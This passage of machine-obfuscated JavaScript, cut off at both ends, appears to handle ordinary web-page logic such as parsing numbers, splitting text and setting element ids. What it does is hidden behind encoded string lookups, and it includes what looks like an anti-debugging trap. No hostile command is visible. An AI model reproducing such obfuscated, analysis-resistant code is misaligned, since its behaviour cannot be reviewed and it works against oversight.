_0x510f8b[_0x1f2f18(0xc76,0xa8f,0x1064,0x97b,0xadb)](_0x534baf,_0x446ef1);},'ovwnc':_0x510f8b[_0x18c6bf(0xf0d,0xd8d,0x334,0x7c1,0x815)],'qwAJV':function(_0x4f3274,_0x3c50bb){function _0x3ebeff(_0x349528,_0x420340,_0x459406,_0x3aa47f,_0x15f92c){return _0x18c6bf(_0x15f92c,_0x420340-0x12d,_0x459406-0x1d2,_0x3aa47f-0x1ab,_0x3aa47f-0xa1);}return _0x510f8b[_0x3ebeff(0x7d6,0x1049,0xfbf,0x9de,0xd65)](_0x4f3274,_0x3c50bb);},'JPJcD':_0x510f8b[_0x3ab67d(0xc76,0x7cf,0xabe,0xae3,0xc51)],'AWQDa':function(_0x480c23,_0x506f7c){function _0x52290f(_0x4be1f0,_0x3b8fbf,_0x594070,_0x46c23b,_0x4dc3d7){return _0x5a32ae(_0x4be1f0-0x13d,_0x4dc3d7,_0x3b8fbf- -0x5f,_0x46c23b-0x2d,_0x4dc3d7-0x1bd);}return _0x510f8b[_0x52290f(0xa28,0xf02,0xa7a,0xa2f,0xb1c)](_0x480c23,_0x506f7c);},'WitdF':_0x510f8b[_0x5a32ae(0x136e,0x14a3,0x1170,0x175a,0x179f)],'jVsuK':_0x510f8b[_0x18c6bf(0x7a1,0xcc9,0xfbb,0x535,0x8db)],'crLWX':function(_0x4cb194,_0x106245){function _0x5cab4f(_0x495ba2,_0x8926b3,_0x69804f,_0x1ed980,_0x1fe16e){return _0x3ab67d(_0x69804f-0x2c,_0x1fe16e,_0x69804f-0x4c,_0x1ed980-0x5e,_0x1fe16e-0x186);}return _0x510f8b[_0x5cab4f(0x352,0x1f2,0x293,-0x3a7,0x5a6)](_0x4cb194,_0x106245);},'QUAkU':function(_0x59ef36,_0x2ace08){function _0x387d57(_0x3a94bb,_0x1a2203,_0x1fc45f,_0x56f266,_0x203262){return _0x5a32ae(_0x3a94bb-0x22,_0x3a94bb,_0x1fc45f-0x84,_0x56f266-0xdc,_0x203262-0xf8);}return _0x510f8b[_0x387d57(0xff6,0xe6a,0xd11,0xf33,0x755)](_0x59ef36,_0x2ace08);},'gwnwg':_0x510f8b[_0x27ddb8(0x1128,0xbc8,0x1063,0xfde,0x1173)],'gFClu':_0x510f8b[_0x3ab67d(0x2e7,0x3ea,0x2c3,-0x264,0x1e2)],'xcaEW':_0x510f8b[_0x3ab67d(0xbe4,0xb3c,0xc4d,0xf57,0xaad)],'CMtOK':_0x510f8b[_0x35f3f7(0xb7c,0x5f1,0x682,0x918,0x139)],'CvGxT':_0x510f8b[_0x3ab67d(0xc4e,0x1328,0xc42,0xd10,0x10ee)],'lHhHr':_0x510f8b[_0x35f3f7(0xbbe,0xa5f,0x104c,0x1525,0xccc)],'bVIIT':_0x510f8b[_0x35f3f7(0x696,0x521,0x469,-0x1c9,0x95b)],'imHEV':_0x510f8b[_0x27ddb8(0x737,0xb2a,0x168,0x7d8,0x39d)],'mIeDK':_0x510f8b[_0x35f3f7(0x1096,0x1293,0xeb8,0x95f,0xf7c)],'jkwrC':_0x510f8b[_0x5a32ae(0x633,0x10c,0x651,0xa2f,0x924)],'UGmLs':_0x510f8b[_0x35f3f7(0x821,0x76b,0x7f9,0x843,0x3d4)],'bNTuc':_0x510f8b[_0x3ab67d(0x5b4,0x452,-0x12,0x359,-0xca)],'qYixI':function(_0x1a6cf4,_0x3b5d00){function _0x5143f3(_0x53ac15,_0x181185,_0x4969e9,_0xae925b,_0x568519){return _0x27ddb8(_0x53ac15,_0x181185-0x189,_0x4969e9-0x186,_0xae925b-0x136,_0x568519-0x12d);}return _0x510f8b[_0x5143f3(0x903,0x600,0xeb8,0x97c,0x6b1)](_0x1a6cf4,_0x3b5d00);},'FsSaU':_0x510f8b[_0x18c6bf(0x129a,0xe75,0xeb2,0xf25,0xe1b)],'qScfx':_0x510f8b[_0x5a32ae(0x10b1,0x1145,0xf00,0xe19,0x9ae)],'MuxOs':function(_0x515826,_0x523966){function _0x10ed6c(_0x18f5b8,_0x583f58,_0x588807,_0x433d32,_0x3682bf){return _0x18c6bf(_0x588807,_0x583f58-0x1e9,_0x588807-0x17e,_0x433d32-0x30,_0x583f58-0x3d2);}return _0x510f8b[_0x10ed6c(0x130a,0xf70,0x13fd,0x1513,0xf2d)](_0x515826,_0x523966);},'Waiqh':_0x510f8b[_0x5a32ae(0x14fc,0x16e4,0x10ed,0x168a,0x16bd)],'LtQHZ':_0x510f8b[_0x5a32ae(0x9c1,0xb09,0x10a9,0x9a2,0x139e)],'uXxiK':function(_0x32261e,_0xc6e9d6){function _0xf6d34a(_0x376a8a,_0x5258d0,_0x55dd81,_0x598850,_0x53f57e){return _0x35f3f7(_0x376a8a-0xbe,_0x5258d0-0x1e0,_0x598850-0x14a,_0x598850-0x120,_0x55dd81);}return _0x510f8b[_0xf6d34a(0x1702,0x10d4,0x1564,0x10ca,0x1380)](_0x32261e,_0xc6e9d6);},'qvVrP':_0x510f8b[_0x5a32ae(0x90c,-0x2e,0x5a0,0x195,0xb0f)],'WlBEd':_0x510f8b[_0x3ab67d(0x218,0x2ee,-0xd2,-0x23c,-0x43a)],'EIzQw':function(_0x4df136,_0x10d396){function _0xcc76dc(_0x29adeb,_0x2a0c28,_0x438843,_0x2ee443,_0x53d7b0){return _0x35f3f7(_0x29adeb-0x47,_0x2a0c28-0x97,_0x29adeb- -0x422,_0x2ee443-0x187,_0x2a0c28);}return _0x510f8b[_0xcc76dc(0xb23,0x109c,0xdac,0xc29,0xd68)](_0x4df136,_0x10d396);},'Novop':function(_0x46bc26,_0x41284d){function _0x3cce97(_0xa4abe7,_0x2e9f03,_0x276cc8,_0x5d3eae,_0x37e900){return _0x3ab67d(_0x37e900-0x2ef,_0x2e9f03,_0x276cc8-0x62,_0x5d3eae-0x5d,_0x37e900-0x1c4);}return _0x510f8b[_0x3cce97(0x14a2,0xb78,0x1190,0xd7d,0xed8)](_0x46bc26,_0x41284d);},'UIuOX':_0x510f8b[_0x5a32ae(0x133,0x1e8,0x3a2,0xa03,0x347)],'essxo':_0x510f8b[_0x3ab67d(0xb69,0xc81,0x10ad,0xd3e,0x50d)],'gfosc':_0x510f8b[_0x3ab67d(0x692,0x52d,0x4b8,0x4e0,0x3c8)],'NbSjd':function(_0x269d67,_0x82df95){function _0x1088f0(_0x16aa68,_0x5a2a26,_0x43fcad,_0x1fe18c,_0x12e5a0){return _0x5a32ae(_0x16aa68-0x60,_0x5a2a26,_0x43fcad- -0x40d,_0x1fe18c-0x11f,_0x12e5a0-0x80);}return _0x510f8b[_0x1088f0(0xfc5,0x671,0xcb0,0xb95,0x85b)](_0x269d67,_0x82df95);},'rupXG':_0x510f8b[_0x3ab67d(0xcbb,0xd42,0xcac,0x904,0x81b)],'bvbHQ':_0x510f8b[_0x27ddb8(0x624,0xe5d,0x135,0x74d,0xb2)],'ugUdm':function(_0xd5bce5,_0x53a864){function _0x15a1fd(_0x4a7e9f,_0x4ef180,_0x325c6c,_0x29d176,_0x3bd1dd){return _0x3ab67d(_0x4a7e9f-0x1f8,_0x4ef180,_0x325c6c-0x111,_0x29d176-0x4a,_0x3bd1dd-0x61);}return _0x510f8b[_0x15a1fd(0x956,0x42b,0xd22,0xe15,0x361)](_0xd5bce5,_0x53a864);},'tGwNq':_0x510f8b[_0x35f3f7(0x110a,0xbae,0xe8f,0x1252,0xd12)],'HJEPT':function(_0x4ec59e,_0x3a7c0c){function _0x28eceb(_0x4c782b,_0x3eae94,_0x5705bf,_0x4d6436,_0x459d68){return _0x27ddb8(_0x4d6436,_0x3eae94-0x88,_0x5705bf-0xb9,_0x459d68- -0x168,_0x459d68-0x103);}return _0x510f8b[_0x28eceb(0x1f4,0xb0f,0xb45,0x464,0x4b2)](_0x4ec59e,_0x3a7c0c);},'RHfVl':_0x510f8b[_0x35f3f7(0xcef,0x1d1,0x660,0xafd,0xa6f)],'bualZ':function(_0xa2e400,_0x91822c){function _0x2420e1(_0x8e6aaa,_0x507e24,_0x3eaa2b,_0x8540ee,_0x56d656){return _0x5a32ae(_0x8e6aaa-0x7e,_0x8540ee,_0x56d656- -0xf6,_0x8540ee-0x15b,_0x56d656-0x1aa);}return _0x510f8b[_0x2420e1(0xa5c,0x36e,0x539,0xdf1,0x9e6)](_0xa2e400,_0x91822c);},'hhSqm':_0x510f8b[_0x18c6bf(0x6ca,0xbc2,0xe0,0x929,0x68f)],'esdIs':_0x510f8b[_0x5a32ae(0xf50,0x1397,0x1149,0xb0d,0xc6d)],'lJTtQ':_0x510f8b[_0x3ab67d(0x7a6,0x840,0xabf,0xddf,0x1e2)],'yJjoz':_0x510f8b[_0x27ddb8(0x6e5,0xc3c,0x8d4,0x82b,0x77b)],'VcNmu':function(_0x59cb67,_0x1a50bd){function _0x233045(_0x2efcba,_0x52f50f,_0x438446,_0x527df5,_0x5c8567){return _0x27ddb8(_0x527df5,_0x52f50f-0x17c,_0x438446-0xbc,_0x52f50f- -0x3af,_0x5c8567-0x130);}return _0x510f8b[_0x233045(0x4ad,0xbb5,0x11ed,0x95c,0x4df)](_0x59cb67,_0x1a50bd);},'GZRMk':function(_0xcd57b7,_0x2c58d2){function _0x556768(_0x1364cd,_0x16c826,_0x22108f,_0x246292,_0x5a3fc7){return _0x5a32ae(_0x1364cd-0xbf,_0x22108f,_0x246292-0x195,_0x246292-0xaf,_0x5a3fc7-0x1e0);}return _0x510f8b[_0x556768(0x1423,0x1538,0x127a,0x1079,0x10de)](_0xcd57b7,_0x2c58d2);},'QjsZB':_0x510f8b[_0x5a32ae(0x193,0x660,0x4b8,0x735,0x1a)],'SNKLt':function(_0x1e8d13,_0x136da3){function _0x416e10(_0x35ad6e,_0x529bad,_0x144018,_0xf07770,_0x101f99){return _0x18c6bf(_0xf07770,_0x529bad-0x118,_0x144018-0x186,_0xf07770-0x19d,_0x35ad6e- -0x22e);}return _0x510f8b[_0x416e10(0x961,0x5b2,0x485,0x836,0x4a5)](_0x1e8d13,_0x136da3);},'reFbR':function(_0x2373ab,_0x1875b3){function _0x35327c(_0x2e818b,_0x763391,_0x275d46,_0x5f44e9,_0x57802a){return _0x5a32ae(_0x2e818b-0x3d,_0x5f44e9,_0x2e818b-0x1b5,_0x5f44e9-0x1c9,_0x57802a-0x80);}return _0x510f8b[_0x35327c(0xafb,0x733,0xe81,0xca3,0xeb5)](_0x2373ab,_0x1875b3);},'gjPxe':_0x510f8b[_0x27ddb8(0x1327,0xfbc,0x926,0xebc,0xed2)],'VJuaw':_0x510f8b[_0x18c6bf(0xd12,0x754,0xbef,0x5c6,0xb83)],'VDfWA':function(_0x244817,_0x45567f){function _0x3f3f80(_0xd3751f,_0x8793f3,_0x45da24,_0x46b9d5,_0x14d400){return _0x3ab67d(_0x8793f3-0x1ff,_0xd3751f,_0x45da24-0x107,_0x46b9d5-0x1dd,_0x14d400-0x5f);}return _0x510f8b[_0x3f3f80(0x60e,0xb5a,0xf63,0x1081,0x835)](_0x244817,_0x45567f);}};function _0x3ab67d(_0x64aa1d,_0x12935f,_0x3d7e2f,_0xc77798,_0x10f05c){return _0x3cc8f2(_0x64aa1d-0x1d8,_0x12935f,_0x3d7e2f-0x191,_0x64aa1d- -0x5b3,_0x10f05c-0x18e);}if(_0x510f8b[_0x3ab67d(0x6b3,0x146,0x93d,0x705,0xc65)](_0x510f8b[_0x35f3f7(0x11d1,0x8cd,0xf97,0xa79,0x1198)],_0x510f8b[_0x18c6bf(0xdd8,0x10a5,0x1237,0xba2,0xcc6)])){if(_0x510f8b[_0x27ddb8(0x501,0xbfa,0x90f,0x876,0x7e5)](_0x5b42b2,_0x510f8b[_0x3ab67d(0x3c1,0x918,0x70b,-0x16e,-0x24)](_0xe112a9,-0xb2a*-0x2+0x1878+-0x2ecb)))return;var _0x50b1ac=_0x45dc0b[_0x35f3f7(0x82d,0x56b,0x8a0,0x2ea,0xa84)],_0x4a82fe=_0x510f8b[_0x35f3f7(-0x2d3,0xa99,0x3f6,-0x2c1,0x79)](Hura[_0x3ab67d(0xa53,0x619,0xff8,0x6b8,0x3f9)][_0x3ab67d(0x1fb,-0x17b,0x87c,-0x104,0x6be)+_0x18c6bf(0x8e3,0xd93,0x94e,0xd02,0x9c9)+_0x27ddb8(0xcba,0x10c2,0x156a,0x1271,0x1077)+_0x5a32ae(0x9a5,0xb5a,0xeed,0x114b,0xc59)](_0x50b1ac),'đ');if(_0x510f8b[_0x18c6bf(-0x193,0x350,-0x35e,0xa88,0x3ab)](_0x50b1ac,-0x107d*-0x1+-0xe04+0x1*-0x279))_0x4a82fe=_0x510f8b[_0x3ab67d(0x446,0x544,-0x270,0x85a,0x346)];var _0x4054fc=_0x45dc0b[_0x5a32ae(0x5ca,0x641,0x8d5,0x28b,0x878)+_0x35f3f7(0x8d7,-0x259,0x3cc,0x7f8,0x406)+'e'],_0xdd832c=0x1ba6*0x1+0x16a7+-0x324d;_0x510f8b[_0x27ddb8(0x17a4,0xc2d,0xecd,0x1089,0xddf)](_0x510f8b[_0x3ab67d(0x95b,0x1087,0x604,0x427,0x89a)](parseInt,_0x4054fc),_0x510f8b[_0x35f3f7(0x8de,0xcf9,0x805,0x1ea,0xad2)](parseInt,_0x50b1ac))&&(_0x510f8b[_0x3ab67d(0xa80,0x5f7,0x3c8,0xd1e,0xe0c)](_0x510f8b[_0x3ab67d(-0x6b,-0x212,0x3b6,0x24b,0x4ab)],_0x510f8b[_0x3ab67d(-0x6b,0x6f,0x5ec,0x3d9,0x128)])?_0xdd832c=_0x510f8b[_0x35f3f7(0xfb0,0x12ea,0xdf4,0xc75,0x10ab)](_0x510f8b[_0x35f3f7(0xa55,0x8ed,0xdbd,0x1086,0xd38)](parseInt,_0x4054fc),_0x510f8b[_0x35f3f7(0xc76,0xa4d,0x107d,0x13cf,0x1590)](parseInt,_0x50b1ac)):function(){return![];}[_0x35f3f7(0xc75,0x9ab,0xbb8,0xef6,0xe90)+_0x18c6bf(0x35f,-0x522,0x68c,-0x1ee,0x162)+'r'](WNpTVP[_0x5a32ae(0x5c0,0x7fc,0x644,0x37f,0x738)](WNpTVP[_0x35f3f7(0xb31,0x1133,0xe20,0x1428,0x101e)],WNpTVP[_0x5a32ae(0x428,0xb70,0x6f6,0xcdc,0xb70)]))[_0x35f3f7(0x15f5,0xe15,0xec6,0x979,0x12e5)](WNpTVP[_0x5a32ae(0x12e2,0x793,0xcac,0xd75,0x734)]));var _0x2ef22b=_0x45dc0b[_0x3ab67d(0x6b9,0xa1f,0xcf3,0x241,0xb7c)+_0x27ddb8(0x47e,0x48a,0xa0e,0x428,0x62e)+_0x3ab67d(0x125,-0x186,0x3b3,-0x402,0x4f6)];if(_0x510f8b[_0x3ab67d(0x2ff,0x96,0x9f7,-0x255,0x828)](_0x2ef22b,'')){if(_0x510f8b[_0x35f3f7(0x118e,0x8ad,0xbd8,0xb91,0x649)](_0x510f8b[_0x18c6bf(0x424,0x207,0x94,0x38a,0x4bb)],_0x510f8b[_0x5a32ae(0x1782,0xa14,0x1127,0x1061,0x16b8)]))_0x26846c+=_0x40a23a[_0x5a32ae(0xf74,0x9e8,0x93c,0xee3,0xcfc)];else{var _0x41d4b4=_0x2ef22b[_0x35f3f7(0xcb0,0xce8,0xaa0,0x483,0x400)]('\x0a'),_0x2b2e00='';_0x41d4b4[_0x5a32ae(0x635,0xa9d,0xb78,0x1165,0x899)+'ch'](function(_0x178646){function _0x49bdf4(_0x493a4a,_0x8ebd81,_0x559295,_0xd24269,_0x50fc75){return _0x18c6bf(_0x493a4a,_0x8ebd81-0xa4,_0x559295-0x1cc,_0xd24269-0xd,_0x8ebd81-0x390);}function _0x152419(_0x314dba,_0x5b6c9b,_0xc86ea4,_0x472461,_0x44bdbc){return _0x35f3f7(_0x314dba-0xbc,_0x5b6c9b-0x148,_0x5b6c9b-0x1e2,_0x472461-0x4,_0x44bdbc);}function _0x15570a(_0x3d1e20,_0x5d8b40,_0x8f50e9,_0x223ea1,_0x457213){return _0x27ddb8(_0x8f50e9,_0x5d8b40-0x30,_0x8f50e9-0x12,_0x223ea1- -0x516,_0x457213-0x44);}function _0x1f23d4(_0x244add,_0x3ce083,_0x4dd1f5,_0x45cdb4,_0x152fcd){return _0x35f3f7(_0x244add-0xfa,_0x3ce083-0x199,_0x45cdb4-0x181,_0x45cdb4-0x144,_0x4dd1f5);}function _0x32cd61(_0x93dfe6,_0x5cf4b0,_0x5244c4,_0x15042f,_0x1af953){return _0x5a32ae(_0x93dfe6-0xa5,_0x15042f,_0x93dfe6- -0x472,_0x15042f-0x92,_0x1af953-0x17e);}_0x510f8b[_0x152419(0x11f9,0xe8e,0x950,0xc43,0xbf1)](_0x510f8b[_0x152419(0x152,0x779,0x3c7,0xe2a,0x8bb)],_0x510f8b[_0x1f23d4(0x33,-0x26,0x7de,0x5e6,0x552)])?_0x2b2e00+=_0x510f8b[_0x1f23d4(0xecb,0xea0,0xc77,0xb3d,0xcf2)](_0x510f8b[_0x152419(0x1089,0xb9e,0xd36,0x531,0x68a)](_0x510f8b[_0x32cd61(0x1f1,0x1fb,0x6c0,-0x2e8,-0x238)],_0x178646),_0x510f8b[_0x152419(0xbd2,0x128b,0xe5c,0xbde,0x1625)]):_0x2e6c61+='';});}}var _0x40d2b7=_0x45dc0b[_0x3ab67d(0x9cc,0xcec,0x608,0x4e8,0xba0)+_0x35f3f7(0xa2d,0x188,0x5ae,-0x178,0x4c2)+'er'][_0x5a32ae(0xd92,0x465,0xaff,0x5d8,0x944)][_0x18c6bf(0xade,0x2d8,0xa23,0x417,0x627)+'h'],_0x1bfadf=-0x1bd1+-0x59*0x2b+0x1*0x2ac4;_0x45dc0b[_0x18c6bf(0xf52,0x672,0x1148,0xb1b,0xb56)+_0x35f3f7(0xc13,0x164,0x5ae,-0xb8,0x93d)+'er'][_0x5a32ae(0xc1c,0x6af,0xaff,0x6cc,0xa8e)][_0x27ddb8(0x608,0x528,0x85a,0xc3e,0x8d6)+'ch'](function(_0x24f6f0){function _0x346adc(_0x59d97e,_0x404d0b,_0x43f266,_0x417b00,_0x1cea05){return _0x27ddb8(_0x1cea05,_0x404d0b-0x1ae,_0x43f266-0x6f,_0x404d0b- -0x2e8,_0x1cea05-0x16a);}function _0x3ab339(_0x57e81a,_0xf3f0d7,_0x164c44,_0x50fb6a,_0x55e35a){return _0x3ab67d(_0xf3f0d7-0x579,_0x55e35a,_0x164c44-0xea,_0x50fb6a-0x1d0,_0x55e35a-0x104);}function _0x148afc(_0x19bf93,_0x494b76,_0x3faa72,_0x3c9ab7,_0x516cd1){return _0x35f3f7(_0x19bf93-0x76,_0x494b76-0x6a,_0x3faa72- -0x513,_0x3c9ab7-0x24,_0x516cd1);}var _0x58b816={'xeyiM':function(_0x1cf971,_0x37ae2c){function _0x700471(_0x5b9f13,_0x250a69,_0x249590,_0x900b75,_0x30f20f){return _0x4025(_0x250a69- -0x1b1,_0x900b75);}return _0x1b3b4f[_0x700471(0x4ea,0xba7,0xe0c,0x8a3,0x1202)](_0x1cf971,_0x37ae2c);},'iqTJU':function(_0x334443,_0x51e820){function _0x2c2e32(_0x1fa486,_0x410259,_0x4e0224,_0x8545a1,_0x10113f){return _0x4025(_0x8545a1-0x285,_0x10113f);}return _0x1b3b4f[_0x2c2e32(0x852,0xf03,0x9e9,0xa41,0x567)](_0x334443,_0x51e820);},'NJJJw':function(_0x47fee1,_0x438a99){function _0x1666fb(_0x438dbd,_0x208dc5,_0x1ed54e,_0x4eda35,_0x5b2c0f){return _0x4025(_0x4eda35- -0x29e,_0x5b2c0f);}return _0x1b3b4f[_0x1666fb(0x120,-0x8c,0x337,0x579,0x47c)](_0x47fee1,_0x438a99);},'PlicM':function(_0x48680b,_0x4a554d){function _0x293aaf(_0xd0adbd,_0x4d238c,_0x477a57,_0xfc29a9,_0x416730){return _0x4025(_0x477a57-0x3ac,_0xfc29a9);}return _0x1b3b4f[_0x293aaf(0x73b,0x849,0xe39,0xaaf,0x11a4)](_0x48680b,_0x4a554d);},'yyECU':_0x1b3b4f[_0x148afc(-0x128,-0x4d0,-0x4,0x2c6,0x3b8)],'jBBbF':function(_0x56bbeb){function _0x1e2597(_0x7246,_0x4aafdb,_0x5bd6fb,_0x470c14,_0x3a5f89){return _0x148afc(_0x7246-0x1b8,_0x4aafdb-0x9,_0x4aafdb-0x56f,_0x470c14-0x16b,_0x470c14);}return _0x1b3b4f[_0x1e2597(0x90f,0x547,0x177,0x1e7,0xc65)](_0x56bbeb);},'FpEaU':_0x1b3b4f[_0x148afc(0x61d,-0x605,-0x11,0x18c,0x2cf)]};function _0x2cdbc9(_0x12be41,_0x3c4e26,_0x484438,_0x174833,_0x2f9ee0){return _0x3ab67d(_0x3c4e26-0x4b8,_0x2f9ee0,_0x484438-0x112,_0x174833-0x3e,_0x2f9ee0-0x1d4);}function _0x3ca001(_0x3885bd,_0x598dea,_0x4592cb,_0x328330,_0x444af4){return _0x3ab67d(_0x598dea-0x2f9,_0x3885bd,_0x4592cb-0x126,_0x328330-0x198,_0x444af4-0x119);}if(_0x1b3b4f[_0x2cdbc9(0x3b1,0xa0a,0x83a,0x72a,0x41f)](_0x1b3b4f[_0x148afc(0x1a4,0x299,-0x2a,-0x618,-0x43c)],_0x1b3b4f[_0x3ab339(0x35,0x607,0x209,0xcd7,0x899)])){var _0x5978b4={'PjUeF':function(_0x356c9e,_0x4ee193){function _0x3fb9ef(_0x5a3289,_0x5d4b63,_0x52fd3f,_0x308633,_0x15a79f){return _0x3ab339(_0x5a3289-0x158,_0x5d4b63- -0x1fd,_0x52fd3f-0x36,_0x308633-0x3f,_0x15a79f);}return _0x58b816[_0x3fb9ef(0x4c7,0xbe1,0xfc7,0x11f5,0xdad)](_0x356c9e,_0x4ee193);},'DjSOl':function(_0x51cdfb,_0x3cd295){function _0x1c2469(_0xf638e,_0x46eb65,_0x14d756,_0x5d8cdf,_0x1286ee){return _0x3ab339(_0xf638e-0x97,_0x46eb65- -0x1c4,_0x14d756-0x56,_0x5d8cdf-0x1c5,_0x1286ee);}return _0x58b816[_0x1c2469(-0x1ce,0x4c2,0x87f,0xa9f,0x98c)](_0x51cdfb,_0x3cd295);},'BozgX':function(_0x59fe26,_0xddfda0){function _0x32504b(_0x346b8a,_0x29483e,_0x31d091,_0x5b28e6,_0x505a17){return _0x3ca001(_0x29483e,_0x5b28e6-0x224,_0x31d091-0x16d,_0x5b28e6-0x15c,_0x505a17-0xb0);}return _0x58b816[_0x32504b(0x64a,0x701,0xbc3,0x8fa,0xbb8)](_0x59fe26,_0xddfda0);},'AuZGU':function(_0x22a7bb,_0x5a5ed8){function _0x2a5dd0(_0x185733,_0x9413b9,_0x1415ed,_0x18338f,_0x3703ad){return _0x3ca001(_0x9413b9,_0x185733-0x20c,_0x1415ed-0x112,_0x18338f-0xe5,_0x3703ad-0x4);}return _0x58b816[_0x2a5dd0(0x6a7,0xa2b,0x9ad,0x9dd,0x9b1)](_0x22a7bb,_0x5a5ed8);}};_0x38da10[_0x2cdbc9(0x13eb,0xf5f,0x12bf,0x15f6,0x1098)+_0x148afc(0x7db,0x12b,0x3b9,0x942,-0x293)+_0x3ab339(0x737,0x752,0xd21,0x6f0,0x7b5)](_0x58b816[_0x3ca001(0xb5a,0xc43,0x1028,0xeb9,0x10a5)])&&(_0x58b816[_0x346adc(0x323,0x9d6,0x30c,0x7bc,0x420)](_0x11d143),_0x58b816[_0x2cdbc9(0x124b,0xc74,0x70d,0x5a4,0xb39)](_0xad78db),_0x58b816[_0x3ab339(0x6af,0x956,0x5a9,0xaf2,0x491)](_0x382281,_0x58b816[_0x148afc(0x8b9,0xeb0,0x7e3,0x9c6,0xba2)])[_0x148afc(0xbf8,0x31c,0x5a5,0x89b,0xbd6)](function(){function _0x2f9183(_0x5e3d7a,_0x3a2865,_0x621dd9,_0x490ceb,_0x2bf7a3){return _0x148afc(_0x5e3d7a-0x25,_0x3a2865-0x112,_0x2bf7a3-0x30a,_0x490ceb-0x2e,_0x621dd9);}function _0x1358b2(_0x5b20b6,_0x2706d5,_0x26fc42,_0x265a52,_0x34157f){return _0x148afc(_0x5b20b6-0x177,_0x2706d5-0xdb,_0x26fc42-0x3f5,_0x265a52-0x54,_0x2706d5);}function _0x5248a1(_0x5507b7,_0x56e9ca,_0x3c3073,_0x97d05d,_0x28a01d){return _0x346adc(_0x5507b7-0x2b,_0x3c3073-0x3a,_0x3c3073-0x1d6,_0x97d05d-0x174,_0x28a01d);}function _0x494f30(_0x599cc2,_0x561c35,_0xdc2988,_0x61f143,_0x11fc3d){return _0x148afc(_0x599cc2-0x9b,_0x561c35-0x57,_0x561c35-0x6b6,_0x61f143-0x11a,_0x599cc2);}function _0x2d00c8(_0x172c30,_0x6412fe,_0x4d1fa2,_0x34889c,_0x16fa6c){return _0x2cdbc9(_0x172c30-0x121,_0x16fa6c-0xd6,_0x4d1fa2-0xee,_0x34889c-0xb8,_0x172c30);}if(_0x5978b4[_0x1358b2(0x1774,0x1757,0x1055,0xe12,0xa6f)](_0x5978b4[_0x494f30(0x1104,0xfc1,0x1527,0xe05,0x13c4)](_0x151655,this)[_0x5248a1(0x310,0xfe,0x662,-0x70,0x3d2)]()[_0x5248a1(0xe65,0xf84,0xa48,0xed3,0xe68)](),'')){var _0x19c5a1=_0x5978b4[_0x2d00c8(0xbf6,0xec6,0xbc2,0xed3,0xf51)](_0x5d00cc,_0x5978b4[_0x2d00c8(0x8d1,0xba8,0xdbc,0xbfb,0xf43)](_0x17e995,this)[_0x2f9183(0x473,0x378,0x6d0,0x40d,0x660)]());_0x5978b4[_0x2d00c8(0xf23,0x140f,0xe74,0x1181,0x11c6)](_0xb6ee53,this)[_0x5248a1(0xf4d,0x7d1,0xdbc,0x6d2,0x120a)]('id',_0x19c5a1);}}));}else _0x1bfadf+=_0x1b3b4f[_0x3ca001(0x593,0x87d,0xaf6,0x874,0x7f2)](parseInt,_0x24f6f0[_0x148afc(-0x14,0x96e,0x2cf,-0x3b5,0x884)+_0x346adc(-0x6e,0x2f6,-0x2ef,0xa20,0x980)]);});var _0xc2bcd3='';if(_0x510f8b[_0x18c6bf(0x990,0xbf9,0x13be,0x10bc,0xd11)](_0x45dc0b[_0x35f3f7(0xfb3,0x129c,0xe27,0xc24,0x97d)+_0x18c6bf(0xa9,0x1b4,0x515,0x5e4,0x2dd)+'er'][_0x35f3f7(0xf9f,0x8f3,0xb1e,0x7c3,0xc86)][_0x18c6bf(0x9a8,0x5be,0x72e,-0xfb,0x627)+'h'],0x1f7b+-0xc27*-0x1+-0x2ba2)){if(_0x510f8b[_0x3ab67d(0x851,0xe9d,0x259,0x944,0xb99)](_0x510f8b[_0x35f3f7(0x616,0x22c,0x47e,0x4e8,-0x15d)],_0x510f8b[_0x35f3f7(0x161,0x4ae,0x47e,0x4,0x65d)]))_0x1c356f=_0x12dd10;else{_0x45dc0b[_0x3ab67d(0x9cc,0x58e,0x467,0xa6b,0x93f)+_0x5a32ae(0x54d,0xa7e,0x58f,0x44d,0x957)+'er'][_0x3ab67d(0x6c3,0x165,0x210,0x33e,0xca3)][_0x18c6bf(0x45c,0x9fd,0x298,0x270,0x8c6)+'ch'](function(_0x5cd067){function _0x5f4a50(_0x701256,_0x54c8b1,_0x4c6884,_0x109d47,_0x738b88){return _0x27ddb8(_0x54c8b1,_0x54c8b1-0x18d,_0x4c6884-0x126,_0x701256- -0x2bb,_0x738b88-0x3c);}var _0x3c8284={'qOrwk':function(_0x4dfed4,_0x11ebbc){function _0x3394cd(_0x2a0c7a,_0x79007d,_0x4d48e9,_0x523ad6,_0x565f44){return _0x4025(_0x523ad6-0xa3,_0x4d48e9);}return _0x1b3b4f[_0x3394cd(0xe86,0x56b,0x578,0x9fb,0xf59)](_0x4dfed4,_0x11ebbc);},'MwpwI':function(_0x26987d,_0x4bf112){function _0x44bd99(_0x57e286,_0x3d07a3,_0x2ac5c2,_0x1858a0,_0x4965e5){return _0x4025(_0x57e286- -0x18c,_0x2ac5c2);}return _0x1b3b4f[_0x44bd99(0x68b,0xbc9,0xca4,0x3f7,0xb56)](_0x26987d,_0x4bf112);},'rRVbB':_0x1b3b4f[_0x4e7655(-0xbc,-0x132,0x1b5,0x5ff,-0x6ad)],'uZEAM':function(_0xafbbd1,_0x44eafd){function _0x1c2fa(_0xc3ecb2,_0x33a387,_0xe2d949,_0x4f589f,_0x5d28bf){return _0x4e7655(_0xc3ecb2-0x13f,_0xe2d949-0x28,_0xc3ecb2,_0x4f589f-0x1b9,_0x5d28bf-0x37);}return _0x1b3b4f[_0x1c2fa(0x7c6,0xbe0,0xb5c,0xe1f,0x1058)](_0xafbbd1,_0x44eafd);},'FZqGL':_0x1b3b4f[_0x4e7655(-0x1df,0x257,0x3ce,-0xeb,-0x308)],'cgRHE':_0x1b3b4f[_0x5f4a50(0xbfa,0x78f,0x9db,0xe34,0x1296)],'EmFZp':function(_0x2b80f9,_0x1bfe72){function _0x447069(_0x15f952,_0x5e7ad8,_0x2a8a0e,_0x352683,_0x3e77cc){return _0x5f4a50(_0x5e7ad8- -0xe4,_0x3e77cc,_0x2a8a0e-0x175,_0x352683-0x1f1,_0x3e77cc-0x19f);}return _0x1b3b4f[_0x447069(0x66d,0xd3b,0x96a,0x834,0xf7c)](_0x2b80f9,_0x1bfe72);}};function _0x1d12cd(_0x389dd6,_0xb5adfd,_0x4ce4c9,_0x5def2e,_0x124f38){return _0x35f3f7(_0x389dd6-0x1ba,_0xb5adfd-0xb5,_0x4ce4c9- -0x17e,_0x5def2e-0x107,_0xb5adfd);}function _0x4e7655(_0x1d054c,_0x166cb9,_0x77a3e9,_0x3ee2af,_0x1abaa1){return 